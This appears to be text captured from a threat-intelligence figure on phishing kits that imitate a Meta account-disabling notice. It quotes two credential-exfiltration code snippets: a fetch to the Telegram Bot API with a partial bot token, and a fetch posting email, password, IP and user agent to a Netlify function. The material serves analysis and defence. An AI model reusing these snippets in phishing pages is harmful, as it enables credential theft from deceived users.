 Cluster A: Telegram Exfiltration Flow Mitigation Evolution

Meta

English (UK)

Account Support Center

Find answers to common questions and get help with your Meta account.

Search help articles...

Search

Stolen User Credentials

****

We have scheduled this account for permanent disabling

This decision will take effect within 24 hours

V1: Sent to Telegram via Exposed Client JavaScript Bundle

fetch("https://api.telegram.org/
bot7123456:AAF./sendMessage",..)

V2: Netlify serverless function hiding the Telegram Bot Credentials

netlify

fetch("/.netlify/functions/send",
{ method: "POST",
body: JSON.stringify(
{ email,password, ip, ua }
) })